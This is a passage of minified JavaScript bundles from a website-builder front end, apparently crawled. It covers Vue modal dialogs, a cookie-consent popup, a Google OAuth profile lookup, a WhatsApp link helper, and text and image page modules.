B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.beforeCancel){t.next=6;break}return t.next=3,e.beforeCancel();case 3:if(!1!==t.sent){t.next=6;break}return t.abrupt("return");case 6:e.closeModal(Yi);case 7:case"end":return t.stop()}}),n)})));return function(){return t.apply(this,arguments)}}();return null!==this.footer?t("div",{"class":"jz-modal-footer"},[""!==this.confirmButtonText?t("button",{"class":"jz-modal-button jz-modal-confirm-button",on:{click:n}},[this.confirmButtonText]):"",""!==this.cancelButtonText?t("button",{"class":"jz-modal-button",on:{click:i}},[this.cancelButtonText]):""]):this.$slots.footer},renderWarningIcon:function(){var e=this.$createElement;return e("div",{"class":"warning-icon-wrapper"},[e("div",{"class":"warning-icon-inner"},[e("span",{"class":"warning-icon-part1"}),e("span",{"class":"warning-icon-part2"})])])}},render:function(){var e=arguments[0];if(!this.value)return null;var t=C()(C()(C()({"jz-modal-root":!0},"jz-modal-layout-".concat(this.layout),!0),"jz-modal-type-".concat(this.type),!0),"jz-modal-flex-mode",this.flexMode);this.wrapClassName&&(t[this.wrapClassName]=!0);var n={"z-index":this.zIndex},i={};this.flexMode&&Object.assign(i,n);var o=so(so({},n),{},{width:this.width||(this.type===Gi.DEFAULT?"520px":undefined)});return e("div",{"class":t,ref:"modalRoot",style:i},[e("div",{"class":"jz-modal-mask",style:n}),e("div",{"class":"jz-modal",style:o},[this.renderHeader(),this.renderCloseButton(),e("div",{"class":"jz-modal-body"},[this.isConfirmOrWarning?this.renderWarningIcon():null,this.isConfirmOrWarning?this.renderTitle():null,this.renderContent(),this.renderFooter()])])])}},lo=co,uo=Object(Qt.a)(lo,undefined,undefined,!1,null,"5b9d8afe",null).exports;function fo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function po(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?fo(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ho=200,mo={name:"jzModal",components:{jzMobileModal:ro,jzPCModal:uo},mixins:[Qi,Xi],props:{breakpoint:{type:Number,"default":768}},data:function(){return{envMode:this.env}},mounted:function(){this.autoDetectEnv(),this.onWindowResize()},methods:{autoDetectEnv:function(){var e=document.documentElement.clientWidth;this.envMode===Ji.AUTO&&(e<this.breakpoint?this.envMode=Ji.MOBILE:this.envMode=Ji.PC)},onWindowResize:function(){var e=this;window.addEventListener("resize",Object(a.debounce)((function(){e.autoDetectEnv()}),ho))},onClose:function(e){e===Ki&&this.$emit("onConfirm"),e===Yi&&this.$emit("onCancel"),this.$emit("onClose",e)},renderPCModal:function(){return(0,this.$createElement)(uo,{props:po({},this.$props),on:po(po({},this.$listeners),{},{onClose:this.onClose})})},renderMobileModal:function(){return(0,this.$createElement)(ro,{props:po({},this.$props),on:po(po({},this.$listeners),{},{onClose:this.onClose})})},emitEl:function(){var e=this;this.$nextTick((function(){e.$emit("render",e.$el)}))}},render:function(){return this.$isServer?null:(this.emitEl(),this.value?this.envMode===Ji.PC?this.renderPCModal():this.envMode===Ji.MOBILE?this.renderMobileModal():null:null)}},vo=Object(Qt.a)(mo,undefined,undefined,!1,null,null,null).exports,yo=function(){var e=this;return(0,e._self._c)("jz-pc-modal",e._g(e._b({staticClass:"jz-modal-dialog"},"jz-pc-modal",e.dialogProps,!1),e.$listeners))};yo._withStripped=!0;var go={name:"jz-modal-dialog",components:{jzPcModal:uo},data:function(){return{dialogDefaultProps:{header:null,footer:null}}},computed:{dialogProps:function(){return Object.assign({},this.$attrs,this.dialogDefaultProps)}}},bo=Object(Qt.a)(go,yo,[],!1,null,null,null).exports;function wo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function _o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?wo(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function xo(e){if(!e.prototype.$modal){var t=function(){return h()((function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};f()(this,t),this.props=e}),[{key:"_insert",value:function(e){e||(e=document.querySelector("body")),e.appendChild(this.$el)}},{key:"_callHook",value:function(e,t){"function"==typeof this.props[e]&&this.props[e](t)}},{key:"_mount",value:function(){this.$el=this.modalComponent.$mount().$el;var e=undefined;"function"==typeof this.props.getContainer&&(e=this.props.getContainer()),this._insert(e),this._callHook("onShow")}},{key:"destroy",value:function(){null!==this.modalComponent&&(this.$el&&(this.$el.remove(),this.$el=null),this.modalComponent.$destroy(),this.modalComponent=null)}},{key:"show",value:function(){var t,n=this;this.modalComponent=(t=this.props,new(e.extend(vo))({propsData:_o({value:!0},t)})),this.modalComponent.$on("render",(function(e){n.$el=e})),this.modalComponent.$on("onClose",(function(e){n.destroy(),n._callHook("onClose",e)})),this.modalComponent.$on("onConfirm",(function(){n._callHook("onConfirm")})),this.modalComponent.$on("onCancel",(function(){n._callHook("onCancel")})),this._mount()}}])}(),n={show:function(e){var n=new t(e);return n.show(),n},confirm:function(e){var n={type:Gi.CONFIRM,header:null,close:null,env:Ji.AUTO},i=new t(Object.assign({},n,e));return i.show(),i},showDialog:function(e){var n=new t(Object.assign({},{header:null,footer:null},e));return n.show(),n},warning:function(e){var n,i={type:Gi.WARNING,header:null,footer:null,close:null},o=new t(Object.assign({},i,e));o.show();var r=null!==(n=e.duration)&&void 0!==n?n:2e3,a=setTimeout((function(){o.destroy(),clearTimeout(a)}),r);return o}};e.prototype.$modal=n}}var Oo={openWhatsApp:function(e){e=e.replace("+","");var t="https://api.whatsapp.com/send?phone=".concat(e,"&text=Hello"),n="whatsapp://send?phone=".concat(e,'&text=Hello"'),i=bizShared.context,o=i.isSite,r=i.isResponsive,a=i.isMobi,s="";o?s=t:r?s="mobi"===_store.state.device?n:t:a&&(s=n),window.open(s)}};function ko(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function So(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ko(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ko(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Co={FREE:10,COOP:25,START:27,STD:30,STD_BUY_OUT:31,POP:40,POP_BUY_OUT:41,CROWN:45,CROWN_BUY_OUT:46,FOREIGN:89,FOREIGN_BUY_OUT:90},Eo={OEM_TRI:110,OEM_LOW:120,OEM_MID:130,OEM_ADV:140,OEM_ADV_BUY_OUT:141,OEM_CROWN:145,OEM_CROWN_BUY_OUT:146,OEM_FOREIGN:194,OEM_FOREIGN_BUY_OUT:195},To=So(So({},Co),Eo);function jo(){return Ao.apply(this,arguments)}function Ao(){return Ao=F()(B.a.mark((function e(){var t,i,o,r,a,s,c,l,u,d,f,p,h=arguments;return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=h.length>0&&h[0]!==undefined?h[0]:{},i=t.isMobi,o=void 0!==i&&i,r=t.container,a=void 0===r?"body":r,s=t.themeColor,c=void 0===s?"":s,l=t.cookieUrl,u=void 0===l?"":l,d=t.callback,!localStorage.getItem("allowCookie_".concat(window.bizShared.context.aid,"_").concat(window.bizShared.context.siteId))){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,n.e(2).then(n.bind(null,504));case 5:f=e.sent,(p=document.createElement("div")).id="allow-cookie-popup",document.querySelector(a).appendChild(p),new Vue({render:function(e){return e(f["default"],{props:{isMobi:o,themeColor:c,cookieUrl:u},on:{accept:function(){"function"==typeof d&&d()}}})}}).$mount("#allow-cookie-popup");case 10:case"end":return e.stop()}}),e)}))),Ao.apply(this,arguments)}var Po,Io,Mo,Do=function(){var e=F()(B.a.mark((function t(e){var n,i,o,r,a,s;return B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,null!==(n=window.google)&&void 0!==n&&null!==(n=n.accounts)&&void 0!==n&&n.oauth2){t.next=4;break}return t.next=4,window.jzUtils.asyncLoad.loadJs("".concat(window.__jzFrontendResRoot__,"/image/biz-shared/googleClient.min.js?v=").concat(window.__jzFrontendConfVersion__));case 4:return t.next=6,new Promise((function(t){window.google.accounts.oauth2.initTokenClient({client_id:e,scope:"https://www.googleapis.com/auth/userinfo.profile",callback:function(e){t(e)}}).requestAccessToken({prompt:"consent"})}));case 6:if(i=t.sent,o=i.error,r=i.access_token,!o){t.next=11;break}throw console.error("google登录失败",i),new Error(o);case 11:return a="https://www.googleapis.com/oauth2/v2/userinfo?access_token=".concat(r),t.next=14,fetch(a);case 14:return t.next=16,t.sent.json();case 16:return s=t.sent,t.abrupt("return",s);case 20:throw t.prev=20,t.t0=t["catch"](0),console.error("google登录失败",t.t0),t.t0;case 24:case"end":return t.stop()}}),t,null,[[0,20]])})));return function(t){return e.apply(this,arguments)}}(),No={getSelect:(Mo=F()(B.a.mark((function Uo(){var e,t;return B.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,Promise.all([n.e(0),n.e(1),n.e(7)]).then(n.bind(null,500));case 2:return e=i.sent,t=e.Select,i.abrupt("return",t);case 5:case"end":return i.stop()}}),Uo)}))),function(){return Mo.apply(this,arguments)}),getTable:(Io=F()(B.a.mark((function Vo(){var e,t;return B.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,Promise.all([n.e(0),n.e(1),n.e(12),n.e(8)]).then(n.bind(null,502));case 2:return e=i.sent,t=e.Table,i.abrupt("return",t);case 5:case"end":return i.stop()}}),Vo)}))),function(){return Io.apply(this,arguments)}),getTooltip:(Po=F()(B.a.mark((function Ho(){var e,t;return B.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,Promise.all([n.e(0),n.e(9)]).then(n.bind(null,506));case 2:return e=i.sent,t=e.Tooltip,i.abrupt("return",t);case 5:case"end":return i.stop()}}),Ho)}))),function(){return Po.apply(this,arguments)})};function Ro(){return Lo.apply(this,arguments)}function Lo(){return Lo=F()(B.a.mark((function e(){var t,i,o,r,a,s,c,l,u,d,f,p,h,m,v,y=arguments;return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=y.length>0&&y[0]!==undefined?y[0]:{},i=t.isMobi,o=void 0!==i&&i,r=t.container,a=void 0===r?"body":r,s=t.themeColor,c=void 0===s?"#5874d8":s,l=t.callback,u=void 0===l?function(e){var t=e.close,n=e.type;("cancel"==n||"del"==n)&&t()}:l,d=t.memberName,f=void 0===d?"":d,p="log-off-popup",!document.getElementById(p)){e.next=5;break}return console.log("已存在 log-off-popup 节点，不在弹出注销会员弹窗"),e.abrupt("return");case 5:return e.next=7,n.e(5).then(n.bind(null,505));case 7:h=e.sent,(m=document.createElement("div")).id=p,(v=document.querySelector(a))&&(v.appendChild(m),o&&(v.style.overflow="hidden")),new Vue({render:function(e){return e(h["default"],{props:{isMobi:o,themeColor:c,id:p,container:a,memberName:f},on:{del:function(e){u(e)},cancel:function(e){u(e)}}})}}).$mount("#".concat(p));case 13:case"end":return e.stop()}}),e)}))),Lo.apply(this,arguments)}var Fo=[{name:"ImageViewer",component:function(){return n.e(4).then(n.bind(null,503))}}],zo={install:function(e){[].forEach((function(t){e.component(t.name,t)})),Fo.forEach((function(t){e.component(t.name,t.component)}))}};"undefined"!=typeof c.a&&c.a.use(zo)}])}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/main.ca43bd48.js
body_size: 193148
content:
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t(require("vue"),require("@jz/biz-shared"),require("@jz/request"),require("@jz/utils"));else if("function"==typeof define&&define.amd)define([,,,],t);else{var n="object"==typeof exports?t(require("vue"),require("@jz/biz-shared"),require("@jz/request"),require("@jz/utils")):t(e.Vue,e.bizShared,e.jzRequest,e.jzUtils);for(var o in n)("object"==typeof exports?exports:e)[o]=n[o]}}(self,(function(__WEBPACK_EXTERNAL_MODULE__9789__,__WEBPACK_EXTERNAL_MODULE__73959__,__WEBPACK_EXTERNAL_MODULE__44139__,__WEBPACK_EXTERNAL_MODULE__31311__){return function(){var __webpack_modules__={45852:function(e,t,n){"use strict";n.d(t,{Z:function(){return Oe}});n(36568);var o=n(4942),i=n(20629),r=function(){var e=this,t=e._self._c;return e.module&&e.canShowModule&&e.isShowModule?t(e.actualFrame,{directives:[{name:"animate-obsever",rawName:"v-animate-obsever",value:{module:e.module,projectid:e.projectid},expression:"{ module, projectid }"},{name:"hovermenu",rawName:"v-hovermenu",value:e.hovermenu,expression:"hovermenu"}],key:e.id,ref:"jzModule",tag:"component",staticClass:"form jz_module",class:e.moduleClass,style:e.moduleCStyle.css,attrs:{id:e.moduleId,rowid:e.rowid,projectid:e.projectid,"module-index":e.moduleIndex,module:""},nativeOn:{dblclick:function(t){return t.stopPropagation(),e.moduleEdit.apply(null,arguments)},mouseleave:function(t){return e.showSideModule(!1,e.id)}}},[t(e.wrapComponent,{tag:"component",staticClass:"module_wrap",class:{J_project_sort_handle:e.canSort,layout_module_warp:e.isLayoutModule},style:e.moduleWrapStyle,attrs:{"animation-data":e.openScrollAnimation?e.scrollAnimation:null,"animation-id":e.openScrollAnimation?e.id:null}},[e.bannerType?t("div",{staticClass:"module_banner",class:e.bannerStyle.cls,style:e.bannerStyle.css},[t("span",{staticClass:"module_banner_text jz_theme_font_color",class:e.titleStyle.cls,style:e.titleStyle.css},[e._v(e._s(e.decodeTitle))]),e._v(" "),1===e.moduleStatus?t("close-svg",{staticClass:"lock_module_close_icon",nativeOn:{click:function(t){return e.hideLockModule.apply(null,arguments)}}}):e._e(),e._v(" "),e.moreType?t("aLink",{staticClass:"module_banner_more",class:e.moreStyle.cls,style:e.moreStyle.css,attrs:{"link-control":"",href:e.moreUrl,rel:e.moreRel,target:e.moreTarget}},[e.isMobi?[t("svg",{staticStyle:{width:"16px",height:"16px",color:"#999"},attrs:{viewBox:"0 0 16 16"}},[t("path",{attrs:{d:"M10.85,8.15l-4-4a.48.48,0,0,0-.7,0,.48.48,0,0,0,0,.7L9.79,8.5,6.15,12.15a.5.5,0,1,0,.7.7l4-4a.48.48,0,0,0,0-.7Z",fill:"currentColor"}})])]:[e._v(" "+e._s(e.LS.more)+" ")]],2):e._e()],1):e._e(),e._v(" "),t("div",{staticClass:"module_content",class:e.moduleContentClass,style:e.contentStyle},[t(e.actualCompon,{tag:"component",attrs:{id:e.id,projectid:e.projectid,module:e.module,rowid:e.rowid,"module-index":e.moduleIndex},on:{addContentClass:e.addContentClass,removeContentClass:e.removeContentClass}})],1)]),e._v(" "),2===e.moduleStatus?t("div",{staticClass:"side_btn jz_theme_bg_color",class:e.sideBtnClass,on:{mouseenter:function(t){return e.showSideModule(!0)}}},[e._l(e.decodeTitle.slice(0,15),(function(n){return t("div",[e._v("\n            "+e._s(n)+"\n        ")])})),e._v(" "),e.decodeTitle.length>15?t("div",[e._v("...")]):e._e()],2):e._e(),e._v(" "),1!==e.moduleStatus||e.bannerType?e._e():t("close-svg",{staticClass:"lock_module_close_icon lock_module_close_icon--no-title",nativeOn:{click:function(t){return e.hideLockModule.apply(null,arguments)}}}),e._v(" "),e._e()],1):e._e()};r._withStripped=!0;var a=n(42982),s=n(21445),c=n(15413),l=function(){var e=this;return(0,e._self._c)("div",{attrs:{projectid:e.projectid}},[e._t("default")],2)};l._withStripped=!0;var u=n(20473);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f={props:["projectid"],computed:p(p({id:function(){return this.projectid}},(0,i.mapState)(["device"])),{},{modules:function(){return window._store.state.modules},isMobi:function(){return"mobi"===this.device},module:function(){return this.modules["module"+this.id]},pcPrivatePattern:function(){return this.module.privatePattern.pc},mobiPrivatePattern:function(){return this.module.privatePattern.mobi},privatePattern:function(){return"mobi"===this.device?this.mobiPrivatePattern:this.pcPrivatePattern}}),mounted:function(){var e=this,t="f-MarginResize".concat(this.id),n=null;u.R.$off("".concat(t,".start")).$on("".concat(t,".start"),(function(t){"rightBottom"===t.type&&(n=document.querySelector("#module".concat(e.id," .module_content")).getBoundingClientRect().height||e.privatePattern.pch||0)})),u.R.$off("".concat(t,".move")).$on("".concat(t,".move"),(function(t){if("rightBottom"===t.type){var o=n+Math.floor(t.moveY);o>30&&(e.privatePattern.pch=Math.round(o)),e.privatePattern.pcht=1,e.privatePattern.lock=0}}))},destroy:function(){var e="f-MarginResize".concat(this.id);u.R.$off("".concat(e,".start"))}},h=n(51900),m=(0,h.Z)(f,l,[],!1,null,null,null).exports,v=function(){var e=this;return(0,e._self._c)("div",{attrs:{projectid:e.projectid}},[e._t("default")],2)};function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}v._withStripped=!0;var w={props:["projectid"],computed:_(_({id:function(){return this.projectid}},(0,i.mapState)(["device"])),{},{modules:function(){return window._store.state.modules},isMobi:function(){return"mobi"===this.device},module:function(){return this.modules["module"+this.id]}}),mounted:function(){var e=this,t="f-MarginResize".concat(this.id);u.R.$off("".concat(t,".start")).$on("".concat(t,".start"),(function(){e.module.prop2=0}))},destroy:function(){var e="f-MarginResize".concat(this.id);u.R.$off("".concat(e,".start"))}},b=(0,h.Z)(w,v,[],!1,null,null,null).exports,y=function(){var e=this;return(0,e._self._c)("div",{attrs:{projectid:e.projectid}},[e._t("default")],2)};function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}y._withStripped=!0;var I={props:["projectid"],computed:C(C({id:function(){return this.projectid}},(0,i.mapState)(["device"])),{},{modules:function(){return window._store.state.modules},isMobi:function(){return"mobi"===this.device},module:function(){return this.modules["module"+this.id]},pcPrivatePattern:function(){return this.module.privatePattern.pc}}),mounted:function(){var e=this;if(!this.isMobi){var t="f-MarginResize".concat(this.id),n=null;u.R.$off("".concat(t,".start")).$on("".concat(t,".start"),(function(t){"rightBottom"===t.type&&(n=e.pcPrivatePattern.pch||0)})),u.R.$off("".concat(t,".move")).$on("".concat(t,".move"),(function(t){if("rightBottom"===t.type){var o=n+Math.floor(t.moveY);n+Math.floor(t.moveY)>40&&(e.pcPrivatePattern.pch=o),e.pcPrivatePattern.pcht=1}}))}},destroy:function(){var e="f-MarginResize".concat(this.id);u.R.$off("".concat(e,".start"))}},x=(0,h.Z)(I,y,[],!1,null,null,null).exports,P=function(){return(0,this._self._c)("div",[this._t("default")],2)};P._withStripped=!0;var O={},k=(0,h.Z)(O,P,[],!1,null,null,null).exports,j=n(44161),T=function(){var e=this,t=e._self._c;return t("div",{ref:"module",staticClass:"module_text_content",class:[{J_jumpWxApp:e.isJumpWxApp,cssLazyFont:e.cusFontList.length},e.textStyle.cls],style:e.textStyle.css},[e.isPreviewMode?t("div",{staticClass:"fkeditor-wrap",style:e.fkeditorWrapStyle},[t("LazyHydrate",{attrs:{never:""}},[t("div",{staticClass:"fk-editor",domProps:{innerHTML:e._s(e.module.content)}})])],1):t("fkeditor-component",{ref:"fkeditor",style:e.fkeditorWrapStyle,attrs:{id:e.module.id},on:{editStatus:e.editStatusChange},model:{value:e.module.content,callback:function(t){e.$set(e.module,"content",t)},expression:"module.content"}})],1)};T._withStripped=!0;var F=n(20222),M=n(87936),A=n(64601),E=n(19043);function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var D={name:"moduleTextModule",props:["module","projectid"],components:{LazyHydrate:n(18887).ZP},created:function(){var e=this.fontList.concat(this.module.prop5);this.$isServer||e.forEach((function(e){var t=e.fontFamily,n=e.substring,o=e.resUrl;(0,s.o)(t,n,o)}))},mounted:function(){(0,M.Ft)($("#module".concat(this.module.id))),this.isJumpWxApp&&(0,E.initJumpWxApp)(this.module.id,this.module.jumpWxAppData)},methods:{editStatusChange:function(e){if(!this.isMobiCustomTextStyle&&!e){var t=$(this.$refs.fkeditor.$el);if(t.parents(".jz_module").attr("projectid")!=this.module.id)return;var n=t.find("*[style*=font-family], font");Site.checkFontFaceChange(n);var o=Site.mergeFonts(t);this.fontList=o}},initJumpWxAppTips:function(){var e=this;$("#module".concat(this.projectid)).on("click",".module_text_content *",(function(t){e.isJumpWxApp&&(t.preventDefault(),t.stopPropagation(),A.v.warning("请在微信端打开链接"))}))}},computed:L(L(L(L({},(0,i.mapState)(["device","manageMode"])),(0,i.mapGetters)("popupZone",["isVisitMode"])),(0,i.mapGetters)("header",["currentIsFixedTop"])),{},{isOpenFontScaling:function(){return 0===this.module.privatePattern.pc.ap},isJumpWxApp:function(){return 1==this.module.blob0.jumpMode},fontList:{get:function(){return this.module.prop3||[]},set:function(e){this.module.prop3=e}},cusFontList:function(){return this.fontList.concat(this.module.prop5)},privatePattern:function(){return this.module.privatePattern||{}},mobiStyle:function(){return this.privatePattern.mobi||{}},mobiFontStyle:function(){return this.privatePattern.mobi.pmf||{}},isMobi:function(){return"mobi"==this.device},isMobiCustomTextStyle:function(){return this.isMobi&&this.privatePattern.mobi.cs},isPreviewMode:function(){return!0},textStyle:function(){var e={},t=[];if(this.isOpenFontScaling&&!this.isMobi){var n=this.module.privatePattern.pc.fr;if(n>0&&(e["--font-scaling-rate"]=n),1===this.module.privatePattern.pc.ft){var o=this.module.privatePattern.pc.fmin;o>0&&(e["--font-scaling-min"]=o+"px");var i=this.module.privatePattern.pc.fmax;i>0&&(e["--font-scaling-max"]=i+"px")}}if(!this.isMobi&&this.currentIsFixedTop){var r=this.privatePattern.pc.fts,a=void 0===r?{}:r;return{css:Object.assign(e,(0,F.MC)(a).css),cls:[]}}if(this.isMobiCustomTextStyle){var s=this.privatePattern.mobi.pmf;if(t.push("cus_mobi_text"),s.s_f&&(e["--mobi-font-size"]=s.s+"px"),s.f_f){var c=s.f||"微软雅黑",l=this.module.prop5||[];l.length&&(c=l[0].fontFamily||"微软雅黑"),e["--mobi-font-family"]=c}if(s.c_f){var u=s.c;u.indexOf("linear-gradient")>-1?(t.push("cus_mobi_gradient_text"),e["--mobi-font-backgroundImage"]="".concat(u)):e["--mobi-font-color"]="".concat(u)}if(s.w_f&&(e["--mobi-font-weight"]=s.w?"bold":"normal"),s.i_f&&(e["--mobi-font-style"]=s.i?"italic":"normal"),s.d_f&&(e["--mobi-text-decoration"]=s.d?"underline":"none"),s.ta_f){var d=s.ta,p="justify";0==d?p="left":1==d?p="center":2==d&&(p="right"),e["--mobi-text-align"]=p}if(s.lh_f){var f=-1==s.lh?"inherit":s.lh+"px";s.lhir&&(f=s.lhre<=0?"inherit":s.lhre),e["--mobi-line-height"]=f,t.push("cus_mobi_text_fk-editor_normal")}s.ws_f&&(e["--mobi-letter-spacing"]=s.ws+"px")}return{css:e,cls:t}},fkeditorWrapStyle:function(){if(this.isOpenFontScaling&&this.isMobi){var e=this.module.privatePattern.pc.frs;return e<0&&(e=20),{fontSize:e+"px"}}return{}}})},N=(0,h.Z)(D,T,[],!1,null,null,null).exports,z=function(){var e=this,t=e._self._c;return t("div",{ref:"module",staticClass:"module_image_content",class:e.richImgClass,style:e.imageContentStyle},[e.isNotImg?e.isPreviewMode?t("img",{attrs:{src:e.noImgPath,alt:""}}):t("img",{staticClass:"add_img",attrs:{src:e.addImgPath,alt:""}}):t("aLink",{key:e.newImgSrc,ref:"button",staticClass:"module_img_wrap",style:e.styleForImageWrap,attrs:{"link-control":"",tag:"div",href:e.link,target:e.linkTarget,rel:e.linkNofollow,onclick:e.jumpOnClickStr}},[!e.hasDefaultImg||1!=e.module.prop2||e.isMobi||e.fullScreen?e.hasDefaultImg&&!e.inScrollAnimation?t("ImageComponent",e._b({directives:[{name:"lazyload2",rawName:"v-lazyload2",value:{id:e.module.id,src:e.newImgSrc,naturalWidth:e.naturalWidth,naturalHeight:e.naturalHeight},expression:"{\n                id: module.id,\n                src: newImgSrc,\n                naturalWidth: naturalWidth,\n                naturalHeight: naturalHeight,\n            }"}],class:e.photoItemClass,style:e.styleForImage,attrs:{original:e.module.psrc,src:e.module.psrc,alt:e.module.prop5,"img-effects":e.imageEffects,webp:e.webpOptOpen}},"ImageComponent",e._d({},[e.draggableAttr,e.draggable]))):t("ImageComponent",e._b({ref:"imgNoLazyload",class:e.photoItemClass,style:e.styleForImage,attrs:{src:e.newImgSrc,original:e.module.psrc,alt:e.module.prop5,"img-effects":e.imageEffects,"always-show-src":"",webp:e.webpOptOpen}},"ImageComponent",e._d({},[e.draggableAttr,e.draggable]))):t("ImageComponent",{directives:[{name:"lazyload2",rawName:"v-lazyload2",value:{id:e.module.id,src:e.newImgSrc,naturalWidth:e.naturalWidth,naturalHeight:e.naturalHeight},expression:"{\n                id: module.id,\n                src: newImgSrc,\n                naturalWidth: naturalWidth,\n                naturalHeight: naturalHeight,\n            }"}],staticClass:"module_image--bg",class:e.photoItemClass,style:e.bgImageStyle,attrs:{src:e.newImgSrc,"data-alt":e.module.prop5,"img-effects":e.imageEffects,webp:e.webpOptOpen}}),e._v(" "),!e.isPreviewMode&&e.showClipContainer?t("div",{class:e.viewPortClass,style:e.viewPortStyle},[t("img",{style:e.clipInnerImageStyle,attrs:{src:e.module.psrc,alt:""}})]):e._e()],1)],1)};z._withStripped=!0;var B=n(73959),H=n(59289),W=n(49702),U=n(89505),Z=n(31311);function q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function V(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?q(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var J=s.QP.createUrlArgsOnclickStr;var G={name:"moduleImageModule",components:{ImageComponent:B.ImageComponent,aLink:U.Z},mixins:[W.c],inject:{hasDefaultImg:{default:function(){return!0}}},props:["module","rowid"],data:function(){return{svgPath:"",rate:1,styleForImageWrap:{width:null,height:null}}},computed:V(V(V(V({},(0,i.mapState)(["device","manageMode","resRoot","resImageRoot","rows","contextMenuDisabled","isMaterialLazyLoad","webpOptOpen"])),(0,i.mapGetters)(["info","hashRemoved"])),(0,i.mapGetters)("popupZone",["isVisitMode"])),{},{rowId:function(){return this.rowid},imageEffects:function(){return this.isMobi?{type:0}:this.getImgComponentOption(this.module)},prop7:function(){return this.module.prop7},svgInfo:function(){return this.prop7.sm},inScrollAnimation:function(){return 1===this.module.commProp.sa.open},clipImageInfo:function(){return 